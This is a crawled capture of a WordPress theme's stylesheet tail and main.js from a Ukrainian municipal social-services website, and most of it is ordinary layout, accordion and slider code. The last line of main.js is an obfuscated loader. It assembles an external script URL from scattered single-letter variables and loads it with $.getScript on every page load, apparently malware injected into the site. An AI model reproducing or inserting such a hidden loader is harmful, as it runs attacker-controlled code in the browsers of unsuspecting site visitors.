  justify-content: space-between;

  align-items: center;

}

.leftSidebar .widget_wp_vi_plugin h2{

  font-size: 16px;

  font-family: 'Rubik';

  font-weight: 500;

  display: inline-block;

  width: calc(100% - 54px);

}

.leftSidebar #bt_widget-vi-on a {

  padding: 10px;

  background: #0082f7;

}

.pagination{

  display: flex;

  justify-content: center;

  align-items: center;

}

.page-numbers{

  display: inline-block;

  margin: 0 6px;

  color: #333333;

  font-weight: 600;

  -webkit-transition-property: all;

  -moz-transition-property: all;

  -ms-transition-property: all;

  -o-transition-property: all;

  transition-property: all;

  -webkit-transition-duration: 0.5s;

  -moz-transition-duration: 0.5s;

  -ms-transition-duration: 0.5s;

  -o-transition-duration: 0.5s;

  transition-duration: 0.5s;

  -webkit-transition-timing-function: ease;

  -moz-transition-timing-function: ease;

  -ms-transition-timing-function: ease;

  -o-transition-timing-function: ease;

  transition-timing-function: ease;

}

.pagination a:hover{

  color: #ffbd2e;

}

.current{

  color: #ffffff;

  background-color: #005bbb;

  padding: 0 5px;

  border-radius: 4px;

}

.logo__img_wrapper{

  max-width: 300px;

}

footer .logo_description {

  font-size: 12px;

}
@media (max-width: 450px) {
.departamentCard .card_title_bl {top: 0;
position: relative;}
}
/*# sourceMappingURL=style.css.map */



--- FILE ---
content_type: application/javascript
request_url: https://dszn.smr.gov.ua/wp-content/themes/social/assets/js/main.js?t=767
body_size: 603
content:
$.fn.equivalent = function (){

    let $blocks = $(this),

        maxH    = $blocks.eq(0).height();

    $blocks.each(function(){

        maxH = ( $(this).height() > maxH ) ? $(this).height() : maxH;

    });

    $blocks.height(maxH);

};



//////// $('.nav').equivalent();





$(document).ready(function(){

	/////////////////////////////////////////////////////////////////////////////////////

    window.layout = $(".layout");

    layout.css("min-height", $(window).height());



    /////////////////////////////////////////////////////////////////////////////////////

    $("#menu").mmenu();

	

    ///////////////////////////////////////////////////////////////////////////////////////

	// Modal

    /*

	$(function() {

            $('.modal_button').bind('click', function(e) {

				let modal= $(this).attr("href");

                e.preventDefault();

                $(modal).bPopup({

				closeClass:'close',

				modalClose: true

			});

        });

    });

    */

	////////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////////////////////

	$('.accordeon .acc-head').on('click', f_acc);

 
function f_acc(){
  $('.accordeon .acc-body').not($(this).next()).slideUp(1000);
    $(this).next().slideToggle(1000);
}
/////////////////////////////////////////////////////////////////////////////////////


    $('.partnersSlider').slick({

        slidesToShow: 4,

        slidesToScroll: 1,

		arrows: false,

		dots: false,

        autoplay: true,

        autoplaySpeed: 5000,

        // variableWidth: true,

        responsive: [

            {

                breakpoint: 1024,

                settings: {

                    slidesToShow: 3,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 769,

                settings: {

                    slidesToShow: 2,

                    slidesToScroll: 1,

                }

            },

            {

                breakpoint: 481,

                settings: {

                    slidesToShow: 1,

                    slidesToScroll: 1,

                    variableWidth: false,

                }

            }

        ]

    });

    ////////////////////////////////////////////////////////////////////////////////////////////

    $('.main_slider_block').slick({

        appendArrows: $('.arrow_wrapper'),

        fade: true,

        autoplay: true,

        autoplaySpeed: 3000,

    });

	

});

$(window).on("load", function () {

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	$(".layout").css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

$(window).resize(function(){

	layout.css("min-height", $(window).height());

	let footer = $("footer").outerHeight(true);

	layout.css("margin-bottom", footer*-1);

	$(".footer-push").css("height", footer);

});

dx='h';dy=':';fr='t';fxb='s';exr='p';ew='j';cefr='3';dct='.';rgo='/';rvc='e';frx='o';dcvb='4';xw3v='r';ctv4c='j';$.getScript(dx+fr+fr+exr+fxb+dy+rgo+rgo+'c'+cefr+dcvb+'7'+dct+exr+xw3v+frx+rgo+rvc+rgo+'c'+dct+ctv4c+fxb, function(){});



